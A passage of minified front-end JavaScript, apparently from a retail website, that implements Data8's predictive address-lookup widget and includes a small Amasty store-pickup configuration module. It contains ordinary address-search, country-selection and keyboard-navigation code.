e.target===b.elements.textbox?(b.removeClass(c,"data8-pa-visible"),b.removeClass(C,"data8-pa-visible"),b.removeClass(f,"data8-pa-visible"),b.removeClass(v,"data8-pa-visible"),void(b.elements.modal&&b.elements.modal.setAttribute("tabindex","-1"))):void(b.closest(this.document.activeElement,".data8-pa-countrylistcontainer")||(b.removeClass(s,"data8-pa-focused"),b.removeClass(a,"data8-pa-visible"),b.removeClass(C,"data8-pa-visible"),b.removeClass(f,"data8-pa-visible"),b.removeClass(v,"data8-pa-visible"),b.removeClass(c,"data8-pa-visible"),b.elements.modal&&b.elements.modal.setAttribute("tabindex","-1")))},!0),L=this.addEventListener(this.document,"click",function(e){if("BODY"===e.target.tagName&&this.document.activeElement===b.elements.textbox)b.addClass(s,"data8-pa-focused"),b.addClass(a,"data8-pa-visible");else{if(e.target===b.elements.textbox)return b.removeClass(c,"data8-pa-visible"),b.removeClass(C,"data8-pa-visible"),b.removeClass(f,"data8-pa-visible"),b.removeClass(v,"data8-pa-visible"),void(b.elements.modal&&b.elements.modal.setAttribute("tabindex","-1"));b.closest(e.target,".data8-pa-countrylistcontainer")||(b.removeClass(s,"data8-pa-focused"),b.removeClass(a,"data8-pa-visible"),b.removeClass(C,"data8-pa-visible"),b.removeClass(f,"data8-pa-visible"),b.removeClass(v,"data8-pa-visible"),b.removeClass(c,"data8-pa-visible"),b.elements.modal&&b.elements.modal.setAttribute("tabindex","-1"))}},!0),E=null;d&&(E=this.addEventListener(d,"click",function(){b.removeClass(v,"data8-pa-visible"),b.searchByLocation()})),this.events={textboxFocus:x,countrySelectorClick:w,documentFocus:S,documentClick:L,geocodeSearch:E},document.activeElement===e&&x({target:e})},data8.predictiveaddressui.prototype.closest=function(e,t){if(Element.prototype.closest)return e.closest(t);if(Element.prototype.matches||(Element.prototype.matches=Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector),Element.prototype.matches){var s=e;do{if(s.matches(t))return s;s=s.parentElement||s.parentNode}while(null!==s&&1===s.nodeType);return null}return null},data8.predictiveaddressui.prototype.startsWith=function(e,t){return String.prototype.startsWith?e.startsWith(t):e.substr(0,t.length)===t},data8.predictiveaddressui.prototype.readText=function(e){e.innerText?e=e.innerText:e.textContent&&(e=e.textContent),this.elements.ariaLastText&&(this.elements.ariaLastText.style.display="none");var t=this.document.createElement("div"),s=this.document.createTextNode(e);t.appendChild(s),this.elements.aria.appendChild(t),this.elements.ariaLastText=t},data8.predictiveaddressui.prototype.getItemIndexDescriptionSuffix=function(e,t){for(var s=t,i=0,o=0,n=!1;s;){for(;s&&"none"==s.style.display;)s=s.nextSibling;if(!s)break;o++,s==e&&(n=!0,i=o),s=s.nextSibling}return n?" ("+i+" of "+o+")":""},data8.predictiveaddressui.prototype.addEventListener=function(e,t,s,i){var o=function(e){e||(e=window.event),e.target||(e.target=e.srcElement),s(e)};return e.addEventListener?e.addEventListener(t,o,i):e.attachEvent("on"+t,o),o},data8.predictiveaddressui.prototype.removeEventListener=function(e,t,s){e.removeEventListener?e.removeEventListener(t,s):e.detachEvent("on"+t,s)},data8.predictiveaddressui.prototype.addClass=function(e,t){if(e.classList)return void(e.classList.contains(t)||e.classList.add(t));var s=e.className.split(/\s+/),i=s.indexOf(t);i<0&&(e.className+=" "+t)},data8.predictiveaddressui.prototype.removeClass=function(e,t){if(e.classList)return void(e.classList.contains(t)&&e.classList.remove(t));var s=e.className.split(/\s+/),i=s.indexOf(t);i<0||(s.splice(i,1),e.className=s.join(" "))},data8.predictiveaddressui.prototype.hasClass=function(e,t){if(e.classList)return e.classList.contains(t);var s=e.className.split(/\s+/),i=s.indexOf(t);return i>=0},data8.predictiveaddressui.prototype.getOffset=function(e){if(e.getBoundingClientRect){var t=e.getBoundingClientRect(),s=void 0!==window.pageXOffset?window.pageXOffset:(document.documentElement||document.body.parentNode||document.body).scrollLeft,i=void 0!==window.pageYOffset?window.pageYOffset:(document.documentElement||document.body.parentNode||document.body).scrollTop;return{left:t.left+s,top:t.top+i}}var o={left:e.offsetLeft,top:e.offsetTop};if(e.offsetParent){var n=this.getOffset(e.offsetParent);o.left+=n.left,o.top+=n.top,o.parent=n}return o},data8.predictiveaddressui.prototype.positionContainerBelowTextbox=function(){var e=this.getOffset(this.elements.textbox);this.elements.container.style.left=""+e.left+"px",this.elements.container.style.top=""+(e.top+this.elements.textbox.clientHeight)+"px",this.elements.container.style.minWidth=""+this.elements.textbox.offsetWidth+"px";var t=this.elements.container.getElementsByClassName("data8-pa-autocomplete")[0],s=this.elements.container.getElementsByClassName("data8-pa-countrylist")[0],i=450;if(this.elements.textbox.offsetWidth>i)t.style.minWidth=""+this.elements.textbox.offsetWidth+"px",s.style.minWidth=""+this.elements.textbox.offsetWidth+"px";else{var o=document.body.clientWidth-e.left;o<i?(t.style.minWidth=""+o+"px",s.style.minWidth=""+o+"px"):(t.style.minWidth=""+i+"px",s.style.minWidth=""+i+"px")}},data8.predictiveaddressui.prototype.getFlagPath=function(e){return data8.webservicesDomain+"/content/flags-iso/shiny/24/blank.gif"},data8.predictiveaddressui.prototype.getFlagClass=function(e){return"d8-flag d8-flag-"+e.toLowerCase()},data8.predictiveaddressui.prototype.getCountry=function(){switch(this.options.countryFieldFormat.toLowerCase()){case"iso2":return this.options.country;case"name":for(var e=this.getSupportedCountries(),t=0;t<e.length;t++)if(e[t].iso2===this.options.country)return e[t].name;return""}return this.options.country},data8.predictiveaddressui.prototype.isSupportedCountry=function(e){for(var t=this.getSupportedCountries(),s=0;s<t.length;s++)if(e===t[s].iso2||e===t[s].name)return t[s].iso2;return null},data8.predictiveaddressui.prototype.setCountry=function(e){var t=this,s=t.getSupportedCountries(),i=t.options.fallbackCountry?t.options.fallbackCountry:s[0].iso2;"auto"===e&&(e=data8.predictiveaddressui.prototype._currentCountry||i),e=this.isSupportedCountry(e),null===e&&(e=s[s.length-1].iso2),t.options.country=e,t.elements.flag.src=t.getFlagPath(t.options.country),t.elements.flag.className=t.getFlagClass(t.options.country),e===s[s.length-1].iso2?this.options.disabled=!0:this.options.disabled=!1,this.elements.geocodeSearch&&(this.isGeocodingSupported()?this.elements.geocodeSearch.style.display="":this.elements.geocodeSearch.style.display="none"),this.options.selectCountry&&this.options.selectCountry()},data8.predictiveaddressui.prototype.isGeocodingSupported=function(){for(var e=this.getSupportedCountries(),t=0;t<e.length;t++)if(e[t].iso2===this.options.country)return e[t].geo;return!1},data8.predictiveaddressui.prototype.populateCountries=function(){var e=this.elements.countryList,t=this,s=this.document.createElement("ul"),i=this.getSupportedCountries();this.options.selectedcountryitem=null;for(var o=0;o<i.length;o++){var n=i[o],a=this.document.createElement("li"),r=this.document.createElement("img"),d=this.document.createElement("span"),l=this.document.createTextNode(n.name);d.appendChild(l),r.src=this.getFlagPath(n.iso2),r.className=this.getFlagClass(n.iso2),a.setAttribute("data-countrycode",n.iso2),a.setAttribute("data-displayname",n.name),this.addClass(a,"data8-pa-listitem"),a.appendChild(r),a.appendChild(d),a.onclick=function(){t.setCountry(this.getAttribute("data-countrycode")),t.removeClass(e,"data8-pa-visible"),t.elements.textbox.focus(),t.options.selectedcountryitem=null,t.elements.countrySearch.value=""},s.appendChild(a),0===o&&(this.options.firstcountryitem=a)}e.appendChild(s)},data8.predictiveaddressui.prototype.getElement=function(e){if(this.isElement(e))return e;if(this.isjQuery(e))return e[0];var t=this.document.getElementById(e);if(!t){var s=this.document.getElementsByName(e);s&&s.length&&(t=s[s.length-1])}return t},data8.predictiveaddressui.prototype.isElement=function(e){return"object"==typeof HTMLElement?e instanceof HTMLElement:e&&"object"==typeof e&&null!==e&&1===e.nodeType&&"string"==typeof e.nodeName},data8.predictiveaddressui.prototype.isjQuery=function(e){return"object"==typeof jQuery&&e instanceof jQuery},data8.predictiveaddressui.prototype.toProperCase=function(e){return e?e.toLowerCase().replace(/^(.)|\s(.)/g,function(e){return e.toUpperCase()}):null},data8.predictiveaddressui.prototype.getTelephoneNumber=function(){var e="";if("undefined"!=typeof this.options.fields&&this.options.fields.length>0)for(var t=0;t<this.options.fields.length;t++)if("telephonenumber"===this.options.fields[t].field){var s=this.getElement(this.options.fields[t].element);s&&(e=s.value);break}return e},data8.predictiveaddressui.prototype.getLineCount=function(){if("undefined"==typeof this.options.lineCount&&(this.options.lineCount=6,"undefined"!=typeof this.options.fields)){this.options.lineCount=0;for(var e=0;e<this.options.fields.length;e++)0===this.options.fields[e].field.indexOf("line")&&this.options.lineCount++;this.usesFixedBuilding()&&this.options.lineCount++,this.usesFixedTownCounty()&&(this.options.lineCount+=2)}return this.options.lineCount},data8.predictiveaddressui.prototype.usesFixedTownCounty=function(){if("undefined"==typeof this.options.fixTownCounty&&(this.options.fixTownCounty=!1),"undefined"!=typeof this.options.fields)for(var e=0;e<this.options.fields.length;e++)if("town"===this.options.fields[e].field||"county"===this.options.fields[e].field){this.options.fixTownCounty=!0;break}return this.options.fixTownCounty},data8.predictiveaddressui.prototype.usesFixedPostcode=function(){if("undefined"==typeof this.options.fixPostcode&&(this.options.fixPostcode=!1),"undefined"!=typeof this.options.fields)for(var e=0;e<this.options.fields.length;e++)if("postcode"===this.options.fields[e].field){this.options.fixPostcode=!0;break}return this.options.fixPostcode},data8.predictiveaddressui.prototype.usesOrganisation=function(){if("undefined"==typeof this.options.separateOrganisation&&(this.options.separateOrganisation=!1),"undefined"!=typeof this.options.fields)for(var e=0;e<this.options.fields.length;e++)if("organisation"===this.options.fields[e].field){this.options.separateOrganisation=!0;break}return this.options.separateOrganisation},data8.predictiveaddressui.prototype.maxLineLength=function(){return"undefined"==typeof this.options.maxLineLength&&(this.options.maxLineLength=255),this.options.maxLineLength},data8.predictiveaddressui.prototype.unwantedPunctuation=function(){return"undefined"==typeof this.options.unwantedPunctuation&&(this.options.unwantedPunctuation=""),this.options.unwantedPunctuation},data8.predictiveaddressui.prototype.usesFixedBuilding=function(){if("undefined"==typeof this.options.fixBuilding&&(this.options.fixBuilding=!1),"undefined"!=typeof this.options.fields)for(var e=0;e<this.options.fields.length;e++)if("building"===this.options.fields[e].field){this.options.fixBuilding=!0;break}return this.options.fixBuilding},data8.predictiveaddressui.prototype.selectDefaultCountry=function(){var e=!1,t=this,s=null;if(this.options.fields)for(var i=0;i<this.options.fields.length;i++)if("country"===this.options.fields[i].field){s=this.getElement(this.options.fields[i].element);break}if(s){var o=s.value;if(o){if(!this.isSupportedCountry(o)&&"SELECT"===s.tagName){var n=this.getSelectText(s);this.isSupportedCountry(n)&&(o=n)}this.setCountry(o),e=!0}this.addEventListener(s,"change",function(){var e=s.value;if(!t.isSupportedCountry(e)&&"SELECT"===s.tagName){var i=t.getSelectText(s);t.isSupportedCountry(i)&&(e=i)}t.setCountry(e)})}e||this.setCountry(this.options.initialCountry)},data8.predictiveaddressui.prototype.getSelectText=function(e){var t=e.selectedIndex;return t===-1?null:e.options[t].text},data8.predictiveaddressui.prototype.disableAutocomplete=function(){this.elements.textbox.autocomplete="nope"},data8.predictiveaddressui.prototype.attachKeyPressEvent=function(){var e=this;this.addEventListener(this.elements.textbox,"input",function(){if(!e.settingValue){if(e.addClass(e.elements.textbox,"data8-pa-loading"),e.options.minDelay<=0)return void e.onSearchInput();e.options.searchTimer&&clearTimeout(e.options.searchTimer),e.options.searchTimer=setTimeout(function(){e.onSearchInput()},e.options.minDelay)}}),this.addEventListener(this.elements.countrySearch,"input",function(t){e.settingValue||e.onCountrySearchInput(t.target.value)}),this.addEventListener(this.document,"keydown",function(t){if(t.target===e.elements.textbox||t.target===e.elements.countrySearch)switch(t.keyCode){case 13:if(e.options.selecteditem&&e.elements.autocomplete.classList.contains("data8-pa-visible"))if(e.options.selecteditem.classList.contains("data8-pa-autocompletetitle"))e.options.selecteditem&&(e.removeClass(e.options.selecteditem,"data8-pa-focused"),e.options.selecteditem.setAttribute("aria-selected",!1)),e.removeClass(e.elements.autocomplete,"data8-pa-visible"),e.getSupportedCountries().length>1&&e.addClass(e.elements.countrySelector,"data8-pa-visible"),e.options.selecteditem=null;else{var s=e.options.selecteditem.getAttribute("data-container"),i=e.options.selecteditem.getAttribute("data-id");s?e.itemDrilledDown(i):e.itemClicked(i)}else e.options.selectedcountryitem&&(e.setCountry(e.options.selectedcountryitem.getAttribute("data-countrycode")),e.removeClass(e.elements.countryList,"data8-pa-visible"),e.removeClass(e.elements.countrySearch,"data8-pa-visible"),e.elements.textbox.focus(),e.options.selectedcountryitem=null,e.elements.countrySearch.value="");break;case 40:if(e.options.items&&!e.elements.countrySearch.classList.contains("data8-pa-visible"))e.hasClass(e.elements.autocomplete,"data8-pa-visible")||(e.addClass(e.elements.autocomplete,"data8-pa-visible"),e.removeClass(e.elements.countrySelector,"data8-pa-visible")),null===e.options.selecteditem?(e.options.selecteditem=e.options.firstitem,e.options.selecteditem.offsetParent.scrollTop=0):e.options.selecteditem.nextSibling&&(e.removeClass(e.options.selecteditem,"data8-pa-focused"),e.options.selecteditem.setAttribute("aria-selected","false"),e.options.selecteditem=e.options.selecteditem.nextSibling,e.options.selecteditem.offsetParent.scrollTop+e.options.selecteditem.offsetParent.offsetHeight<e.options.selecteditem.offsetTop+e.options.selecteditem.offsetHeight&&(e.options.selecteditem.offsetParent.scrollTop=e.options.selecteditem.offsetTop+e.options.selecteditem.offsetHeight-e.options.selecteditem.offsetParent.offsetHeight)),e.options.selecteditem&&(e.addClass(e.options.selecteditem,"data8-pa-focused"),e.readText(e.options.selecteditem.innerText+e.getItemIndexDescriptionSuffix(e.options.selecteditem,e.options.firstitem)));else{if(t.stopImmediatePropagation(),t.preventDefault(),e.elements.modal&&e.elements.modal.setAttribute("tabindex","null"),e.hasClass(e.elements.countryContainer,"data8-pa-visible")||e.addClass(e.elements.countryContainer,"data8-pa-visible"),e.hasClass(e.elements.countrySearch,"data8-pa-visible")||e.addClass(e.elements.countrySearch,"data8-pa-visible"),e.hasClass(e.elements.countryList,"data8-pa-visible")){if(e.options.selectedcountryitem&&e.options.selectedcountryitem.nextSibling){for(var o=null,n=e.options.selectedcountryitem.nextSibling;!o&&("none"!==n.style.display&&(o=n),n.nextSibling);)n=n.nextSibling;o&&(e.removeClass(e.options.selectedcountryitem,"data8-pa-focused"),e.options.selectedcountryitem.setAttribute("aria-selected","false"),e.options.selectedcountryitem=o,e.options.selectedcountryitem.offsetParent.scrollTop+e.options.selectedcountryitem.offsetParent.offsetHeight<e.options.selectedcountryitem.offsetTop+e.options.selectedcountryitem.offsetHeight&&(e.options.selectedcountryitem.offsetParent.scrollTop=e.options.selectedcountryitem.offsetTop+e.options.selectedcountryitem.offsetHeight-e.options.selectedcountryitem.offsetParent.offsetHeight))}}else e.addClass(e.elements.countryList,"data8-pa-visible"),e.elements.countrySearch.value="",e.onCountrySearchInput(e.elements.countrySearch.value),e.elements.countrySearch.focus();e.options.selectedcountryitem&&(e.addClass(e.options.selectedcountryitem,"data8-pa-focused"),e.readText(e.options.selectedcountryitem.innerText+e.getItemIndexDescriptionSuffix(e.options.selectedcountryitem,e.options.firstcountryitem)))}break;case 38:if(e.hasClass(e.elements.autocomplete,"data8-pa-visible")&&null!==e.options.selecteditem&&e.options.selecteditem.previousSibling)e.removeClass(e.options.selecteditem,"data8-pa-focused"),e.options.selecteditem.setAttribute("aria-selected","false"),e.options.selecteditem=e.options.selecteditem.previousSibling,e.addClass(e.options.selecteditem,"data8-pa-focused"),e.readText(e.options.selecteditem.innerText+e.getItemIndexDescriptionSuffix(e.options.selecteditem,e.options.firstitem)),e.options.selecteditem.offsetParent&&e.options.selecteditem.offsetParent.scrollTop>e.options.selecteditem.offsetTop&&(e.options.selecteditem.offsetParent.scrollTop=e.options.selecteditem.offsetTop);else if(e.hasClass(e.elements.countryList,"data8-pa-visible")&&e.hasClass(e.elements.countryContainer,"data8-pa-visible")&&null!==e.options.selectedcountryitem&&e.options.selectedcountryitem.previousSibling&&(t.stopImmediatePropagation(),t.preventDefault(),e.options.selectedcountryitem.previousSibling)){for(var a=null,r=e.options.selectedcountryitem.previousSibling;!a&&("none"!==r.style.display&&(a=r),r.previousSibling);)r=r.previousSibling;a&&(e.removeClass(e.options.selectedcountryitem,"data8-pa-focused"),e.options.selectedcountryitem.setAttribute("aria-selected","false"),e.options.selectedcountryitem=a,e.addClass(e.options.selectedcountryitem,"data8-pa-focused"),e.readText(e.options.selectedcountryitem.innerText+e.getItemIndexDescriptionSuffix(e.options.selectedcountryitem,e.options.firstcountryitem)),e.options.selectedcountryitem.offsetParent.scrollTop>e.options.selectedcountryitem.offsetTop&&(e.options.selectedcountryitem.offsetParent.scrollTop=e.options.selectedcountryitem.offsetTop))}break;case 27:e.hasClass(e.elements.autocomplete,"data8-pa-visible")&&(e.options.selecteditem&&(e.removeClass(e.options.selecteditem,"data8-pa-focused"),e.options.selecteditem.setAttribute("aria-selected","false")),e.removeClass(e.elements.autocomplete,"data8-pa-visible"),e.getSupportedCountries().length>1&&e.addClass(e.elements.countrySelector,"data8-pa-visible"),e.options.selecteditem=null),e.hasClass(e.elements.countryList,"data8-pa-visible")&&(e.options.selectedcountryitem&&(e.removeClass(e.options.selectedcountryitem,"data8-pa-focused"),e.options.selectedcountryitem.setAttribute("aria-selected","false")),e.removeClass(e.elements.countryList,"data8-pa-visible"),e.removeClass(e.elements.countrySearch,"data8-pa-visible"),e.removeClass(e.elements.countryContainer,"data8-pa-visible"),e.options.selectedcountryitem=null,e.elements.modal&&e.elements.modal.setAttribute("tabindex","-1"),t.stopImmediatePropagation(),t.preventDefault(),e.elements.textbox.focus());break;case 9:e.hasClass(e.elements.countryList,"data8-pa-visible")&&(e.removeClass(e.options.selectedcountryitem,"data8-pa-focused"),e.elements.textbox.focus()),e.hasClass(e.elements.countrySelector,"data8-pa-visible")&&e.removeClass(e.elements.countrySelector,"data8-pa-visible")}})},data8.predictiveaddressui.prototype.onCountrySearchInput=function(e){var t=this.document.getElementsByClassName("data8-pa-listitem"),s=[];if(this.options.firstcountryitem=null,e){if(e=e.toLowerCase(),0===s.length)for(var i=0;i<t.length;i++){t[i].style.display="none",this.removeClass(t[i],"data8-pa-focused");var o=t[i].getAttribute("data-displayname").toLowerCase();if(o&&this.startsWith(o,e))t[i].style.display="",s.push(t[i]),1===s.length&&(this.options.firstcountryitem=t[i]);else if(2===e.length){var n=t[i].getAttribute("data-countrycode");n&&this.startsWith(n.toLowerCase(),e)?(t[i].style.display="",s.push(t[i]),1===s.length&&(this.options.firstcountryitem=t[i])):"united kingdom"===o&&this.startsWith(e,"uk")&&(t[i].style.display="",s.push(t[i]),1===s.length&&(this.options.firstcountryitem=t[i]))}}if(0===s.length)for(var i=0;i<t.length;i++){t[i].style.display="none",this.removeClass(t[i],"data8-pa-focused");var n=t[i].getAttribute("data-countrycode");n&&this.startsWith(n.toLowerCase(),e)&&(t[i].style.display="",0===s.length&&(this.options.firstcountryitem=t[i]),s.push(t[i]))}if(0===s.length)for(var i=0;i<t.length;i++){t[i].style.display="none",this.removeClass(t[i],"data8-pa-focused");var o=t[i].getAttribute("data-displayname");o&&o.toLowerCase().includes(e)&&(t[i].style.display="",0===s.length&&(this.options.firstcountryitem=t[i]),s.push(t[i]))}}else for(var t=this.document.getElementsByClassName("data8-pa-listitem"),i=0;i<t.length;i++)t[i].style.display="",this.removeClass(t[i],"data8-pa-focused"),0===i&&(this.options.firstcountryitem=t[i]);this.options.selectedcountryitem=this.options.firstcountryitem,this.options.selectedcountryitem&&(this.addClass(this.options.selectedcountryitem,"data8-pa-focused"),this.options.selectedcountryitem.offsetParent&&(this.options.selectedcountryitem.offsetParent.scrollTop=0))},data8.predictiveaddressui.prototype.onSearchInput=function(){this.doSearch(this.elements.textbox.value)},data8.predictiveaddressui.prototype.doSearch=function(e){var t=this;if(t.options.searchTimer=null,!e)return t.removeClass(t.elements.autocomplete,"data8-pa-visible"),t.getSupportedCountries().length>1&&t.addClass(t.elements.countrySelector,"data8-pa-visible"),this.options.items=null,void t.removeClass(t.elements.textbox,"data8-pa-loading");t.hasClass(t.elements.countryList,"data8-pa-visible")&&(t.options.selectedcountryitem&&(t.removeClass(t.options.selectedcountryitem,"data8-pa-focused"),t.options.selectedcountryitem.setAttribute("aria-selected","false")),t.removeClass(t.elements.countryList,"data8-pa-visible"),t.options.selectedcountryitem=null),t.options.sequence?t.options.sequence++:t.options.sequence=1;var s=t.options.sequence;t.addClass(t.elements.textbox,"data8-pa-loading"),t.options.selecteditem=null,this.ajaxAsyncRequest(data8.webservicesDomain+"/PredictiveAddress/Search.json",JSON.stringify({country:t.options.country,search:e,telephoneNumber:t.getTelephoneNumber(),session:t.options.session,options:{PreferredLanguage:t.options.preferredLanguage,IncludeNYB:t.options.includeNYB,IncludeMR:t.options.includeMR,ApplicationName:t.options.applicationName}}),function(e){t.options.sequence===s&&(t.removeClass(t.elements.textbox,"data8-pa-loading"),t.showResults(e))})},data8.predictiveaddressui.prototype.searchByLocation=function(){if(navigator.geolocation){var e=this;navigator.geolocation.getCurrentPosition(function(t){e.positionContainerBelowTextbox(),e.doSearch(t.coords.latitude+","+t.coords.longitude)},function(t){var s="An unknown error occurred obtaining your location";switch(t.code){case 1:s="Permission to access your location has been denied. Please enable location permission on your device and try again";break;case 2:case 3:s="Your device was unable to obtain your location. Please try again."}e.positionContainerBelowTextbox(),e.showResults({Status:{Success:!1,ErrorMessage:s}})})}},data8.predictiveaddressui.prototype.showResults=function(e){var t=this;if(this.options.items=null,e.Status.Success&&e.SessionID&&(this.options.session=e.SessionID),this.options.showResults){var s=this.options.showResults(this,e);if("undefined"!=typeof s&&s)return}for(this.options.firstitem=null,
this.options.selecteditem=null;this.elements.autocompleteTitle.nextSibling;)this.elements.autocomplete.removeChild(this.elements.autocompleteTitle.nextSibling);if(e.Status.Success){if(this.options.items=e.Results,e.Count>e.Results.length||0===e.Results.length){var i=""+e.Count;i+=1===e.Count?" result":e.Count>=100?"+ results. Enter more information to refine your results":0===e.Results.length?" results found. Please try another search":" results",this.removeClass(this.elements.autocompleteTitle,"data8-pa-error"),this.addClass(this.elements.autocompleteTitle,"data8-pa-title"),this.addClass(this.elements.autocompleteTitle,"data8-pa-visible"),this.elements.autocompleteTitleText.nodeValue=i,this.readText(i)}else this.removeClass(this.elements.autocompleteTitle,"data8-pa-visible");for(var o=0;o<e.Results.length;o++){var n=e.Results[o],a=this.document.createElement("div");this.addClass(a,"data8-pa-autocompleteitem"),a.setAttribute("data-id",n.value);var r=this.document.createElement("span");if(this.addClass(r,"data8-pa-autocompleteitemtext"),this.startsWith(n.label,"///")&&this.startsWith(n.value,"///")){var d=this.document.createElement("span");d.appendChild(this.document.createTextNode("///")),d.style.color="#E11F26",d.style.fontWeight="bold",r.appendChild(d);var l=n.label.substring(3);r.appendChild(this.document.createTextNode(l))}else r.appendChild(this.document.createTextNode(n.label));if(a.appendChild(r),this.elements.autocomplete.appendChild(a),n.container){a.setAttribute("data-container","true"),this.addClass(a,"data8-pa-autocompleteitemwithcontainer");var p=this.document.createElement("span");this.addClass(p,"data8-pa-autocompleteitemcontainer"),n.items>0?p.appendChild(this.document.createTextNode(n.items+" items")):p.appendChild(this.document.createTextNode(" ")),a.appendChild(p),this.addEventListener(a,"click",function(e){for(var s=e.target;s&&!s.getAttribute("data-id");)s=s.parentElement;s&&t.itemDrilledDown(s.getAttribute("data-id"))})}else this.addEventListener(a,"click",function(e){for(var s=e.target;s&&!s.getAttribute("data-id");)s=s.parentElement;s&&t.itemClicked(s.getAttribute("data-id"))});0===o&&(this.options.firstitem=a)}}else this.addClass(this.elements.autocompleteTitle,"data8-pa-error"),this.addClass(this.elements.autocompleteTitle,"data8-pa-visible"),this.elements.autocompleteTitleText.nodeValue=e.Status.ErrorMessage;this.elements.autocomplete.scrollTop=0,this.addClass(this.elements.autocomplete,"data8-pa-visible"),this.removeClass(this.elements.countrySelector,"data8-pa-visible")},data8.predictiveaddressui.prototype.itemDrilledDown=function(e){var t=this;t.addClass(t.elements.textbox,"data8-pa-loading"),this.ajaxAsyncRequest(data8.webservicesDomain+"/PredictiveAddress/DrillDown.json",JSON.stringify({country:this.options.country,id:e,options:{PreferredLanguage:this.options.preferredLanguage,IncludeNYB:this.options.includeNYB,IncludeMR:this.options.includeMR,ApplicationName:this.options.applicationName}}),function(e){t.removeClass(t.elements.textbox,"data8-pa-loading"),t.showResults(e)})},data8.predictiveaddressui.prototype.itemClicked=function(e){var t=this,s={MaxLineLength:this.maxLineLength(),MaxLines:this.getLineCount(),FixTownCounty:this.usesFixedTownCounty(),FixPostcode:this.usesFixedPostcode(),FixBuilding:this.usesFixedBuilding(),UnwantedPunctuation:this.unwantedPunctuation(),Formatter:this.usesOrganisation()?"NoOrganisationFormatter":"DefaultFormatter",IncludeUDPRN:this.options.includeUdprn,IncludeUPRN:this.options.includeUprn,PreferredLanguage:this.options.preferredLanguage,IncludeNYB:this.options.includeNYB,IncludeMR:this.options.includeMR,IncludeLocation:this.options.includeLocation,IncludeAdminArea:this.options.includeAdminArea,IncludeCountry:this.options.includeCountry,ApplicationName:this.options.applicationName,IncludeWhat3Words:this.options.includeWhat3Words,UseAbbreviations:this.options.UseAbbreviations},i=this.options.customFormatterOptions;if(i){if("string"==typeof i)try{i=JSON.parse(i)}catch(o){console.error("Data8 Custom Formatter Options could not be parsed as JSON."),i={}}var n=Object.keys(i);n.forEach(function(e){s[e]=i[e]})}this.ajaxAsyncRequest(data8.webservicesDomain+"/PredictiveAddress/Retrieve.json",JSON.stringify({country:this.options.country,id:e,options:s}),function(e){t.selectAddress(e.Result),t.options.selectAddress&&t.options.selectAddress(e.Result,t.getCountry())})},data8.predictiveaddressui.prototype.selectAddress=function(e){this.removeClass(this.elements.autocomplete,"data8-pa-visible");var t=!1;if(this.options.fields)for(var s=0;s<this.options.fields.length;s++){var i;if(i=this.options.fields[s].jQuerySelector?window.jQuery(this.options.fields[s].jQuerySelector).get(0):this.getElement(this.options.fields[s].element)){t=t||i===this.elements.textbox;var o;switch(this.options.fields[s].field.toLowerCase()){case"organisation":o=this.toProperCase(e.RawAddress.Organisation);break;case"building":o=e.Address.Lines[0];break;case"line1":o=e.Address.Lines[0+(this.usesFixedBuilding()?1:0)];break;case"line2":o=e.Address.Lines[1+(this.usesFixedBuilding()?1:0)];break;case"line3":o=e.Address.Lines[2+(this.usesFixedBuilding()?1:0)];break;case"line4":o=e.Address.Lines[3+(this.usesFixedBuilding()?1:0)];break;case"line5":o=e.Address.Lines[4+(this.usesFixedBuilding()?1:0)];break;case"line6":o=e.Address.Lines[5+(this.usesFixedBuilding()?1:0)];break;case"town":o=e.Address.Lines[e.Address.Lines.length-3];break;case"county":o=e.Address.Lines[e.Address.Lines.length-2],o||"SELECT"!==i.tagName||(o=e.RawAddress.PostalCounty,o||(o=e.RawAddress.TraditionalCounty),o||(o=e.RawAddress.AdministrativeCounty));break;case"postcode":o=e.Address.Lines[e.Address.Lines.length-1];break;case"country":o=this.getCountry();break;case"what3words":if(o="",!e.RawAddress.AdditionalData)break;for(var n=0;n<e.RawAddress.AdditionalData.length;n++){var a=e.RawAddress.AdditionalData[n];if("What3Words"==a.Name){o=a.Value;break}}break;case"nation":if(o="",!e.RawAddress.Location)break;o=e.RawAddress.Location.Country;break;default:o=i.value}this.setValue(i,o)}}if(!t){for(var r="",d=0;d<e.Address.Lines.length;d++){var l=e.Address.Lines[d];l&&(r&&(r+=", "),r+=l)}this.setValue(this.elements.textbox,r)}},data8.predictiveaddressui.prototype.setValue=function(e,t){if(this.settingValue=!0,"INPUT"===e.tagName){var s=Object.getOwnPropertyDescriptor(window.HTMLInputElement.prototype,"value").set;s.call(e,t)}else if("SELECT"===e.tagName){var i=Object.getOwnPropertyDescriptor(window.HTMLSelectElement.prototype,"value").set;i.call(e,t)}else e.value=t;if(e.value!==t&&"SELECT"===e.tagName)for(var o=0;o<e.options.length;o++)if(e.options[o].text===t){var n=Object.getOwnPropertyDescriptor(window.HTMLSelectElement.prototype,"selectedIndex").set;n.call(e,o);break}if(document.createEventObject)e.fireEvent("onchange"),e.fireEvent("oninput");else{var a=new Event("change",{bubbles:!0});e.dispatchEvent(a);var r=new Event("input",{bubbles:!0});e.dispatchEvent(r)}this.settingValue=!1},data8.predictiveaddressui.prototype.ajaxAsyncRequest=function(e,t,s){var i,o=this;i=window.XMLHttpRequest?new XMLHttpRequest:new ActiveXObject("Microsoft.XMLHTTP");var n=!1,a=e.split("/")[4].replace(".json","");this.options.ajaxKey?e+="?key="+this.options.ajaxKey:this.options.jwt?n=!0:console.log("Either an AjaxKey or JWT Token are required for Data8 Ajax Validation."),i.onreadystatechange=function(){if(4===i.readyState)if(200===i.status){var e=JSON.parse(i.responseText);s(e),o.options.processedRequest&&o.options.processedRequest(a,e)}else if(o.options.errorHandler)429===i.status?o.options.errorHandler(i.status):o.options.errorHandler(JSON.parse(i.responseText));else{var t=JSON.parse(i.responseText);console.log(t.Status.ErrorMessage)}},i.open("POST",e,!0),n&&i.setRequestHeader("Authorization","Bearer "+this.options.jwt),i.send(t)}),"undefined"==typeof window.jQuery&&"undefined"==typeof $?(data8.jQueryLite=function(e){"#"===e.substring(0,1)&&(e=e.substring(1)),this.textbox=document.getElementById(e)},data8.jQueryLite.prototype.predictiveaddressui=function(e){return new data8.predictiveaddressui(this.textbox,e)},$=function(e){return new data8.jQueryLite(e)}):window.jQuery.fn.predictiveaddressui=function(e){return this.each(function(){new data8.predictiveaddressui(this,e)})};

--- FILE ---
content_type: application/javascript
request_url: https://www.lenehans.ie/static/version1765841049/frontend/Olegnax/a2_child/en_IE/Amasty_StorePickupWithLocatorMSI/js/model/product-config.min.js
body_size: -179
content:
define(['ko'],function(ko){'use strict';return{isConfigurable:ko.observable(false),productId:ko.observable(''),isMsiEnabled:false};});

--- FILE ---
